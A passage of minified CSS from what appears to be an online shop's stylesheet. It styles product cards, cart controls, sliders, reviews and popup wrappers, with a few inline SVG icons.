cubic-bezier(.165,.84,.44,1)}.product-card__colors,.product-card__days,.product-card__sizes{display:flex;flex-direction:column;row-gap:1rem}.product-card__color,.product-card__size{display:block}.product-card__inputs-item:last-child{margin-right:.5rem}.product-card__inputs-wrap{display:flex}.product-card__inputs-wrap._sizes{max-width:var(--sizes-width)}.product-card__inputs-wrap._days{max-width:var(--days-width)}.product-card__radio-input{display:none}.product-card__input-label,.product-card__input-span{display:block}.product-card__input-span._size{min-width:3.5rem;padding-inline:.75rem;padding-bottom:.15em;text-align:center;white-space:nowrap}.product-card__input-span._days{width:5rem}.product-card__inputs-next{--size:2rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;flex-shrink:0;align-items:center;justify-content:center;background-color:var(--white);width:var(--size);height:var(--size);padding:.25rem;margin-left:1rem;border-radius:50%;color:var(--blue-dark)}.product-card__inputs-next-icon{width:100%;height:100%;transform:rotate(180deg)}.product-card__close-btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;pointer-events:none}.product-card__arrow-icon{position:absolute;top:0;left:50%;transform:translate(-50%,calc(-100% - .5rem));color:var(--blue-dark);opacity:0;transition:opacity .3s cubic-bezier(.165,.84,.44,1);pointer-events:none;display:none}.product-card__total{display:none;align-items:center;gap:.5rem}.product-card__total>*{flex-shrink:0}.product-card__total .product-card__input-span._size{background-color:var(--white);color:var(--blue-dark)}@media(max-width:1440px){.product-card__total{-moz-column-gap:4px;column-gap:4px}}@media(max-width:1400px){.product-card__total{flex-wrap:wrap}.product-card__total .product-card__button._add-cart{width:100%}}.breadcrumbs{display:flex;justify-content:space-between;align-items:center;-moz-column-gap:2rem;column-gap:2rem;padding:1rem var(--container-padding) .9375rem;border-bottom:1px solid var(--blue-dark);background-color:var(--white)}@media(max-width:1440px){.breadcrumbs{padding:8px var(--container-padding) 7px}}@media(max-width:640px){.breadcrumbs{padding:12px var(--container-padding) 7px;overflow:auto;white-space:nowrap;scrollbar-width:none}.breadcrumbs::-moz-scrollbar{display:none}.breadcrumbs::-webkit-scrollbar{display:none}.breadcrumbs::scrollbar{display:none}}.breadcrumbs._hero{background:0 0;border-bottom:0;display:inline-flex;padding:0;justify-content:center;gap:0;margin-bottom:1rem}.breadcrumbs._hero .breadcrumbs__item{line-height:1}@media(max-width:640px){.breadcrumbs._hero .breadcrumbs__item:first-child{display:block}}.breadcrumbs._hero .breadcrumbs__item::after{position:relative;bottom:.05em;content:"/";margin:0 .375rem;font-family:var(--font-family-suisse)}.breadcrumbs._hero .breadcrumbs__item:last-child::after{content:none}.breadcrumbs._hero .breadcrumbs__list{row-gap:.5rem}@media(max-width:640px){.breadcrumbs._hero .breadcrumbs__list{justify-content:center}}.breadcrumbs._hero .breadcrumbs__link{font-size:var(--font-size-h7);font-family:var(--font-family-suisse);text-transform:uppercase;color:var(--gray-light);min-height:1.375rem}.breadcrumbs__list{display:flex;flex-wrap:wrap}@media(max-width:640px){.breadcrumbs__list{scrollbar-width:none}.breadcrumbs__list::-moz-scrollbar{display:none}.breadcrumbs__list::-webkit-scrollbar{display:none}.breadcrumbs__list::scrollbar{display:none}}@media(max-width:640px){.breadcrumbs__item{display:none;font-family:var(--font-family-suisse);font-size:14px;text-transform:uppercase}.breadcrumbs__item:nth-last-child(1),.breadcrumbs__item:nth-last-child(2),.breadcrumbs__item:nth-last-child(3){display:block}.breadcrumbs__item:nth-last-child(3){font-size:0}.breadcrumbs__item:nth-last-child(3)::after{content:"...";font-size:14px}.breadcrumbs__item:nth-last-child(3)::after{content:none}}.breadcrumbs__item::after{content:"/";margin:0 .5rem}@media(max-width:640px){.breadcrumbs__item::after{margin:0 4px}}.breadcrumbs__link{flex-shrink:0}.breadcrumbs__link[href]:hover{color:var(--blue-light);opacity:1}.breadcrumbs__link._gray{color:var(--default-black);opacity:.5}.add-to-cart{display:flex;align-items:flex-end;-moz-column-gap:1.25rem;column-gap:1.25rem;min-height:10.8125rem;padding:2.5rem 4rem;background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.add-to-cart{min-height:134px;padding:38px 40px 32px}._wallet .add-to-cart{padding:38px 44px 37px}}@media(max-width:1280px){.add-to-cart{min-height:120px;padding:24px}}@media(max-width:640px){.add-to-cart{min-height:64px;padding:12px 16px}}@media(max-width:374px){.add-to-cart{-moz-column-gap:4px;column-gap:4px}}.add-to-cart__list{display:flex;align-items:flex-end;gap:1.25rem}@media(max-width:992px){.add-to-cart__list{gap:16px}}.add-to-cart__item{min-width:15rem}@media(max-width:1728px){.add-to-cart__item{min-width:200px}}@media(max-width:1280px){.add-to-cart__item{min-width:140px}}@media(max-width:992px){.add-to-cart__item{min-width:200px}}@media(max-width:640px){.add-to-cart__item{min-width:auto}}.add-to-cart__text{margin-bottom:.5rem}@media(max-width:1280px){.add-to-cart__text{margin-bottom:4px}}.add-to-cart__old-price{font-size:18px;line-height:24px;text-decoration-line:line-through;opacity:.5}@media(max-width:640px){.add-to-cart__old-price{font-size:12px;line-height:16px}}.add-to-cart__price{white-space:nowrap}@media(max-width:1440px){.add-to-cart__price{font-size:28px;line-height:36px;letter-spacing:-.04em}}@media(max-width:1280px){.add-to-cart__price{font-size:24px;line-height:31px;letter-spacing:0}}@media(max-width:992px){.add-to-cart__price{font-size:30px;line-height:39px}}@media(max-width:640px){.add-to-cart__price{font-size:18px;line-height:23px}}.add-to-cart__link{display:flex;align-items:center;margin-left:auto;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;text-align:right}@media(max-width:1440px){.add-to-cart__link{font-size:16px;line-height:20px}}@media(max-width:640px){.add-to-cart__link{font-size:14px;line-height:16px}}.add-to-cart__link:hover .add-to-cart__link-icon{margin-left:1.25rem}.add-to-cart__link-icon{--size:1rem;position:relative;width:var(--size);height:var(--size);margin-left:1.5rem;fill:currentColor;transform:rotate(45deg);transition:margin-left .3s ease-out}._wallet .add-to-cart__link-icon{margin-left:1.875rem}@media(max-width:640px){.add-to-cart__link-icon{margin-left:8px}._wallet .add-to-cart__link-icon{margin-left:16px}}.counter{--size:2rem;--icon-size:1.5rem;--font-size:2rem;display:flex;align-items:center;justify-content:space-between;-moz-column-gap:.25rem;column-gap:.25rem;min-width:8.4375rem}@media(max-width:1440px){.counter{--font-size:28px;min-width:126px}}@media(max-width:992px){.counter{--font-size:24px}}@media(max-width:640px){.counter{--size:32px;--icon-size:24px}}.counter._readonly{min-width:auto;--font-size:1.25rem}.counter._readonly .counter__btn{display:none}.counter._readonly .counter__units{display:inline-block}.counter__units{display:none}.counter__number{flex-grow:1;font-family:var(--font-family-suisse);font-size:var(--font-size);line-height:1;text-align:center;padding-top:.125em}.counter__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:relative;flex-shrink:0;width:var(--size);height:var(--size);border-radius:50%;background-color:var(--gray-light)}.counter__btn::after,.counter__btn::before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--icon-size);height:1px;background-color:var(--blue-dark)}.counter__btn::before{content:""}.counter__btn:hover{background-color:var(--white)}.counter__btn._plus::after{content:"";transform:translate(-50%,-50%) rotate(90deg)}.range-slider{--handle-size:1.25rem;display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:1rem;max-width:20.625rem;box-shadow:none;color:var(--gray-dark)}.range-slider__slider{width:100%;border:0;height:.25rem}.range-slider .noUi-base{background-color:rgba(65,92,152,.2)}.range-slider .noUi-connect{background-color:var(--blue-dark)}.range-slider .noUi-handle{top:calc(var(--handle-size)/-2.5);right:calc(var(--handle-size)/-2);width:var(--handle-size);height:var(--handle-size);border-radius:50%;background-color:var(--blue-dark);border:2px solid var(--white);box-sizing:border-box;box-shadow:none;cursor:grab}.range-slider .noUi-handle::before{display:none}.range-slider .noUi-handle::after{content:"";position:absolute;top:-2px;left:-2px;width:calc(100% + 2px);height:calc(100% + 2px);border:1px solid var(--blue-dark);border-radius:50%;background:0}.range-slider .noUi-tooltip{bottom:100%;border:0;background:0;font-family:var(--default-font-family);font-size:16px;line-height:24px;font-weight:400}@media(max-width:640px){.range-slider .noUi-tooltip{font-size:14px}}.input-search{--icon-size:1.5rem;position:relative;display:flex;-moz-column-gap:3rem;column-gap:3rem;opacity:.5}.input-search:focus-within,.input-search:hover{opacity:1}.input-search._filled .input-search__label-text{top:0;font-size:.75rem}@media(max-width:768px){.input-search._filled .input-search__label-text{top:5px}}@media(max-width:1440px){.input-search{-moz-column-gap:32px;column-gap:32px}}@media(max-width:640px){.input-search{-moz-column-gap:24px;column-gap:24px}}.input-search__label{position:relative;flex-grow:1;padding-top:1rem}@media(max-width:768px){.input-search__label{padding-top:32px}}.input-search__label-text{position:absolute;top:1.375rem;left:0;pointer-events:none;transition:top .15s ease-out,font-size .15s ease-out}@media(max-width:768px){.input-search__label-text{top:34px}}.input-search__input{box-sizing:border-box;width:100%;height:2.25rem;padding-bottom:.5rem;padding-right:var(--icon-size);border:0;border-radius:0;border-bottom:1px solid var(--blue-light);outline:0;background:0;font:inherit;font-size:1rem;line-height:1.5;color:var(--gray-dark)}.input-search__icon{position:absolute;top:1rem;right:0;width:var(--icon-size);height:var(--icon-size)}@media(max-width:768px){.input-search__icon{top:32px}}.input-search__lang{padding-top:.875rem;font-family:var(--font-family-suisse);font-size:1.5rem;line-height:2.25rem;white-space:nowrap;color:var(--blue-light)}@media(max-width:768px){.input-search__lang{padding-top:28px}}@media(max-width:640px){.input-search__lang{font-size:22px}}.input-search._city{--icon-size:2.25rem}.input-search._city .input-search__input{height:3rem;padding-bottom:.75rem;border-color:var(--blue-dark)}@media(max-width:768px){.input-search._city{--icon-size:24px}.input-search._city .input-search__input{height:29px;padding-bottom:0}}.product-slider{--padding-y:0.125rem;--slider-height:calc( 100vh - var(--header-height) - var(--breadcrumbs-height) - var(--add-block-height) - var(--padding-y) * 2 );display:grid;grid-template-columns:1fr min-content;box-sizing:border-box;padding:var(--padding-y) 0;opacity:0;transition:opacity .3s ease-out;transition-delay:.3s;mix-blend-mode:multiply}.product-slider.is-inited{opacity:1}@media(max-width:992px){.product-slider{--slider-height:100%;--padding-y:0;grid-template-columns:auto;grid-template-rows:calc(100% - 100px) 100px}}.product-slider__container{height:var(--slider-height,100%)}.product-slider__slide.can-zoom_out{cursor:pointer}.product-slider__img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.product-slider__img._has-video{position:relative}.product-slider__img._has-video::before{--size:3.5rem;content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2256%22%20height%3D%2257%22%20viewBox%3D%220%200%2056%2057%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M41.2559%2028.5136L21.3591%2039.9738L21.3826%2017.0125L41.2559%2028.5136Z%22%20fill%3D%22%23324481%22%2F%3E%0A%3Crect%20x%3D%220.5%22%20y%3D%221%22%20width%3D%2255%22%20height%3D%2255%22%20rx%3D%2227.5%22%20stroke%3D%22%23324481%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;z-index:3;transition:transform .3s ease-out}.product-slider__img._has-video:hover::before{transform:translate(-50%,-50%) scale(1.1)}.product-slider__img._has-video::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.5)}@media(min-width:993px){.fancybox__carousel{width:calc(100vw - 172px)}}.f-thumbs.is-classic,.fancybox__nav,.fancybox__toolbar,.product-slider__container{--f-brand-color:var(--blue-dark);--f-button-width:40px;--f-button-height:40px;--f-button-border-radius:4px;--f-button-color:#0d0c22;--f-button-hover-color:var(--f-brand-color);--f-button-bg:#f1f5f9;--f-button-hover-bg:#e2e8f0;--f-button-active-bg:#e2e8f0;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:2.25;--f-button-svg-filter:none}.f-carousel__slide{display:flex;align-items:center;justify-items:center}.f-thumbs.is-classic{--f-thumb-gap:4px;--f-thumb-opacity:1;--f-thumb-selected-opacity:1;--f-thumb-outline:2px;--f-thumb-outline-color:var(--f-brand-color);--f-button-next-pos:4px;--f-button-prev-pos:4px}.f-thumbs.is-classic.is-vertical{--f-thumb-width:140px;--f-thumb-height:130px;height:var(--slider-height,100%)}.f-thumbs.is-classic.is-vertical .f-thumbs__track{flex-direction:column;padding:0}.f-thumbs__slide__img{-o-object-fit:contain;object-fit:contain}@media(max-width:992px){.f-carousel__nav{display:none}}.f-button[disabled]{opacity:0;pointer-events:none}.fancybox__container{--fancybox-bg:#fff;--fancybox-color:#6a6969;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);flex-direction:row}@media(max-width:992px){.fancybox__container{flex-direction:column}}.fancybox__thumbs.is-classic.is-horizontal{--f-thumb-width:75px;--f-thumb-height:55px;--f-thumb-gap:8px}.fancybox__thumbs.is-classic.is-vertical{--f-thumb-width:140px;--f-thumb-height:180px;--f-button-next-pos:8px;--f-button-prev-pos:8px;padding-block:3.5rem;outline:1px solid #edeef0}.fancybox__thumbs.is-classic.is-vertical .f-thumbs__track{padding:0 16px}.fancybox__toolbar{padding:8px}.fancybox__slide{padding:8px}.f-panzoom{background:0}.fancybox__content.can-zoom_in{cursor:zoom-in}.f-thumbs__slide{position:relative}.f-thumbs__slide::after,.f-thumbs__slide::before{opacity:0;transition:opacity .3s ease-out}.f-thumbs__slide::before{content:"";position:absolute;--size:3.5rem;width:var(--size);height:var(--size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2256%22%20height%3D%2257%22%20viewBox%3D%220%200%2056%2057%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M41.2559%2028.5136L21.3591%2039.9738L21.3826%2017.0125L41.2559%2028.5136Z%22%20fill%3D%22%23324481%22%2F%3E%0A%3Crect%20x%3D%220.5%22%20y%3D%221%22%20width%3D%2255%22%20height%3D%2255%22%20rx%3D%2227.5%22%20stroke%3D%22%23324481%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-repeat:no-repeat;z-index:3}.f-thumbs__slide::after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,100%,.5)}.f-thumbs__slide._has-video::after,.f-thumbs__slide._has-video::before,.f-thumbs__slide.for-video::after,.f-thumbs__slide.for-video::before{opacity:1}.f-thumbs__slide.is-nav-selected::after,.f-thumbs__slide.is-nav-selected::before{opacity:0}.ticker{--gap:1rem;color:var(--white);background-color:var(--blue-light);overflow:hidden}.ticker._white-bg{color:var(--blue-dark);background:var(--white)}.ticker__container{display:flex;flex-shrink:0;height:5.75rem}@media(max-width:1024px){.ticker__container{height:76px}}@media(max-width:768px){.ticker__container{--gap:8px}}.ticker__container>*{display:flex;-moz-column-gap:var(--gap);column-gap:var(--gap);flex-shrink:0;animation:animate 60s linear infinite;animation-delay:-60s}.ticker__container>:nth-child(2){margin-left:var(--gap);animation:animate2 60s linear infinite;animation-delay:-30s}.ticker__text-icon{width:4rem;height:4rem}@media(max-width:640px){.ticker__text-icon{width:46px;height:46px}}.ticker__text{display:flex;align-items:center;-moz-column-gap:var(--gap);column-gap:var(--gap);flex-shrink:0;padding-top:.2em}.ticker._index .ticker__text::after{content:"";position:relative;top:-.1em;width:4.75rem;height:3.75rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2076%2060%22%3E%3Cpath%20d%3D%22M31%2015%209.12%2045h5.24L31%2021.79V45h4.85V15H31ZM45%2015l21.88%2030h-5.23L45%2021.79V45h-4.86V15h4.86Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}@media(min-width:768px){.ticker._paused .ticker__container>*{animation-play-state:paused}}@keyframes animate{0%{transform:translateX(calc(100% + 2 * var(--gap)))}100%{transform:translateX(-100%)}}@keyframes animate2{0%{transform:translateX(0)}100%{transform:translateX(-200%)}}.rating{--size:1.5625rem;display:flex;-moz-column-gap:4px;column-gap:4px}@media(max-width:640px){.rating{-moz-column-gap:0;column-gap:0}}.rating__star{width:var(--size);height:var(--size);padding:1px;box-sizing:border-box}@media(max-width:640px){.rating__star{--size:16px}}.product-reviews{--reviews-padding:4rem;--reviews-margin-1:1rem;--reviews-margin-2:1.5rem}@media(max-width:1280px){.product-reviews{--reviews-margin-1:8px;--reviews-margin-2:16px}}.product-reviews__header{display:flex;align-items:center;-moz-column-gap:.75rem;column-gap:.75rem;padding-left:var(--reviews-padding);padding-right:var(--reviews-padding);margin-bottom:3rem}@media(max-width:1440px){.product-reviews__header{margin-bottom:32px}}@media(max-width:1280px){.product-reviews__header{margin-bottom:24px}}@media(max-width:992px){.product-reviews__header{margin-bottom:32px;align-items:flex-end}}.product-reviews__count{--size:2rem;display:flex;align-items:center;justify-content:center;box-sizing:border-box;min-width:var(--size);height:var(--size);padding-inline:.5rem;margin-left:.75rem;border:1px solid var(--blue-dark);border-radius:100vmax}@media(max-width:640px){.product-reviews__count{--size:20px;margin-left:8px}}.product-reviews__add{display:flex;align-items:center;margin-left:auto;font-family:var(--font-family-suisse);font-size:1rem;line-height:1.3125rem;letter-spacing:.02em}@media(max-width:640px){.product-reviews__add .product-reviews__desktop-text{display:none}}.product-reviews__add>span{padding-top:.25em;transition:transform .3s ease-out}.product-reviews__add:hover>span{transform:translateX(.2em)}.product-reviews__add-icon{--size:2rem;width:var(--size);height:var(--size);margin-left:.625rem}@media(max-width:640px){.product-reviews__add-icon{--size:25px}}.product-reviews__list{border-bottom:1px solid var(--blue-dark)}.product-reviews__review{position:relative;padding-top:1.5rem;padding-bottom:3rem;padding-left:var(--reviews-padding);padding-right:var(--reviews-padding);border-top:1px solid var(--gray-light)}@media(max-width:1440px){.product-reviews__review{padding-bottom:32px}}@media(max-width:1280px){.product-reviews__review{padding-top:16px;padding-bottom:24px}}@media(max-width:992px){.product-reviews__review{padding-bottom:31px;padding-top:15px}}@media(max-width:640px){.product-reviews__review{padding-top:24px;padding-bottom:24px}}.product-reviews__author,.product-reviews__raitng{margin-bottom:var(--reviews-margin-1)}.product-reviews__review-title,.product-reviews__text{margin-bottom:var(--reviews-margin-2);color:var(--gray-dark)}@media(max-width:1280px){.product-reviews__author{font-size:20px;line-height:28px}}@media(max-width:992px){.product-reviews__author{font-size:16px;line-height:24px}}.product-reviews__title{display:flex;align-items:center;letter-spacing:-.04em}@media(max-width:1280px){.product-reviews__title{padding:5px 0;font-size:28px;line-height:36px}}@media(max-width:992px){.product-reviews__title{padding:8px 0;letter-spacing:0;font-size:24px;line-height:31px}}@media(max-width:640px){.product-reviews__title{padding:0;font-size:18px;line-height:23px}}@media(max-width:1280px){.product-reviews__review-title{font-size:24px;line-height:32px}}@media(max-width:992px){.product-reviews__review-title{font-size:18px;line-height:24px}}@media(max-width:640px){.product-reviews__review-title{font-size:16px}}@media(max-width:1280px){.product-reviews__text{font-size:16px}}@media(max-width:992px){.product-reviews__text{font-size:14px}}@media(max-width:640px){.product-reviews__text{font-size:12px}}.product-reviews__interests{color:var(--gray-dark)}@media(max-width:1280px){.product-reviews__interests{font-size:16px}}@media(max-width:992px){.product-reviews__interests{font-size:14px}}@media(max-width:640px){.product-reviews__interests{font-size:12px}.product-reviews__interests .c-blue-light{font-size:14px;line-height:24px}}.product-reviews__tooltip{position:absolute;top:0;right:var(--reviews-padding);background-color:var(--blue-dark);padding:1rem 4px 2px}.product-reviews__tooltip:hover .product-reviews__tooltip-text{display:block}@media(max-width:992px){.product-reviews__tooltip:hover .product-reviews__tooltip-text{display:none}}.product-reviews__tooltip-icon{width:2.5rem;height:2rem;color:var(--white)}.product-reviews__tooltip-text{position:absolute;left:50%;z-index:5;bottom:calc(100% + 2.1875rem);display:none;transform:translateX(-50%);width:11.75rem;padding:.4375rem 2.3125rem;border:1px solid var(--blue-dark);background-color:var(--white);box-sizing:border-box;text-align:center}.product-reviews__tooltip-text::before{--size:0.5rem;content:"";position:absolute;left:50%;bottom:-1px;width:var(--size);height:var(--size);transform:translate(-50%,50%) rotate(-45deg);border-left:1px solid var(--blue-dark);border-bottom:1px solid var(--blue-dark);background-color:var(--white);pointer-events:none}@media(max-width:1280px){.product-reviews__tooltip-text{bottom:10px}}@media(max-width:1728px){.product-reviews__more{--font-size-h7:16px}}@media(max-width:640px){.product-reviews__more{--font-size-h7:88px}}.product-reviews__reply{border-left:1px solid var(--blue-light);color:var(--blue-light);padding:1rem;padding-right:0;margin-top:1.5rem}.product-reviews__reply-logo{width:3.5rem;height:2.75rem;padding:.375rem;margin-bottom:.6875rem;box-sizing:border-box}.popups{position:fixed;top:0;left:0;z-index:30;display:none;justify-content:flex-end;width:100%;height:100%;overflow:hidden;background-color:rgba(0,0,0,.5);opacity:0}.popups__icon{display:none;position:absolute;top:50%;left:0;z-index:1;width:2rem;height:2rem;transform:translate(calc(-100% - 1.5rem),-50%);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20width%3D%2232%22%20height%3D%2233%22%20viewBox%3D%220%200%2032%2033%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9879L11.9883%2033L9.86964%2030.8814L25.8818%2014.8692L28.0004%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9879L5.11914%2033L3.0005%2030.8814L19.0126%2014.8692L21.1313%2016.9879Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M28.0004%2016.9877L11.9883%200.975586L9.86964%203.09423L25.8818%2019.1063L28.0004%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3Cpath%20d%3D%22M21.1313%2016.9877L5.11914%200.975586L3.0005%203.09423L19.0126%2019.1063L21.1313%2016.9877Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;pointer-events:none}.popups__popup-wrapper{position:relative;display:none}.popups__popup-wrapper[data-popup-wrapper=auth],.popups__popup-wrapper[data-popup-wrapper=availability],.popups__popup-wrapper[data-popup-wrapper=cart-order],.popups__popup-wrapper[data-popup-wrapper=cart-reservation],.popups__popup-wrapper[data-popup-wrapper=cart],.popups__popup-wrapper[data-popup-wrapper=contacts-community],.popups__popup-wrapper[data-popup-wrapper=contacts-distribution],.popups__popup-wrapper[data-popup-wrapper=contacts-shop],.popups__popup-wrapper[data-popup-wrapper=data-editing],.popups__popup-wrapper[data-popup-wrapper=offer-2],.popups__popup-wrapper[data-popup-wrapper=offer],.popups__popup-wrapper[data-popup-wrapper=product-appear],.popups__popup-wrapper[data-popup-wrapper=product-technology],.popups__popup-wrapper[data-popup-wrapper=product-to-order],.popups__popup-wrapper[data-popup-wrapper=question-form],.popups__popup-wrapper[data-popup-wrapper=review-form],.popups__popup-wrapper[data-popup-wrapper=sizes],.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form],.popups__popup-wrapper[data-popup-wrapper=wishlist-delete],.popups__popup-wrapper[data-popup-wrapper=wishlist]{width:50%}.popups__popup-wrapper[data-popup-wrapper=wishlist-services]{width:52.8%}@media(max-width:1440px){.popups__popup-wrapper[data-popup-wrapper=wishlist-services]{width:50%}}@media(max-width:1280px){.popups__popup-wrapper[data-popup-wrapper=wishlist]{width:100%;max-width:40rem}}@media(max-width:768px){.popups__popup-wrapper[data-popup-wrapper=auth],.popups__popup-wrapper[data-popup-wrapper=availability],.popups__popup-wrapper[data-popup-wrapper=cart-empty],.popups__popup-wrapper[data-popup-wrapper=cart-order],.popups__popup-wrapper[data-popup-wrapper=cart-reservation],.popups__popup-wrapper[data-popup-wrapper=cart],.popups__popup-wrapper[data-popup-wrapper=city-form],.popups__popup-wrapper[data-popup-wrapper=contacts-community],.popups__popup-wrapper[data-popup-wrapper=contacts-distribution],.popups__popup-wrapper[data-popup-wrapper=contacts-shop],.popups__popup-wrapper[data-popup-wrapper=data-editing],.popups__popup-wrapper[data-popup-wrapper=offer-2],.popups__popup-wrapper[data-popup-wrapper=offer],.popups__popup-wrapper[data-popup-wrapper=product-appear],.popups__popup-wrapper[data-popup-wrapper=product-technology],.popups__popup-wrapper[data-popup-wrapper=product-to-order],.popups__popup-wrapper[data-popup-wrapper=question-form],.popups__popup-wrapper[data-popup-wrapper=review-form],.popups__popup-wrapper[data-popup-wrapper=sizes],.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form],.popups__popup-wrapper[data-popup-wrapper=wishlist-list],.popups__popup-wrapper[data-popup-wrapper=wishlist-services],.popups__popup-wrapper[data-popup-wrapper=wishlist]{width:100%;max-width:100%;height:100%;overflow:auto;scrollbar-width:none;margin-top:auto}.popups__popup-wrapper[data-popup-wrapper=auth]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=availability]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-empty]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-order]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-reservation]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=city-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-community]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-shop]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=data-editing]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer-2]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-appear]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-technology]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-to-order]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=question-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=review-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=sizes]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-list]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-services]::-moz-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist]::-moz-scrollbar{display:none}.popups__popup-wrapper[data-popup-wrapper=auth]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=availability]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-empty]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-order]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-reservation]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=city-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-community]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-shop]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=data-editing]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer-2]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-appear]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-technology]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=product-to-order]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=question-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=review-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=sizes]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=unsubscribe-form]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-list]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist-services]::-webkit-scrollbar,.popups__popup-wrapper[data-popup-wrapper=wishlist]::-webkit-scrollbar{display:none}.popups__popup-wrapper[data-popup-wrapper=auth]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=availability]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-empty]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-order]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart-reservation]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=cart]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=city-form]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-community]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-distribution]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=contacts-shop]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=data-editing]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer-2]::scrollbar,.popups__popup-wrapper[data-popup-wrapper=offer]::scrollbar,.popups__popup-wrapper[data-popup-wrap